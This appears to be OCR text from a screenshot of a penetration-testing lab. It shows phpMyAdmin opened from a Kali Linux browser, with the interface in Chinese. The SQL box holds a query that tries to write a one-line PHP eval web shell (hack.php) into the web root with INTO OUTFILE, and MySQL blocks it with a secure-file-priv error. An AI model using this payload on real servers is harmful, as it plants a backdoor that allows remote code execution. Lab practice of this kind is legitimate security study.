 192.168.1.130/phpmyadmin/index.php?token=534090a614c2a7f04fef77a54ecb96d8#PMAURL:server=1&tar 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 更多
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
在服务器 "localhost" 运行 SQL 查询:
1 Select '<?php eval($_POST[hack]);?> ' into outfile 'C:/phpStudy/WWW/hack.php'
2
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行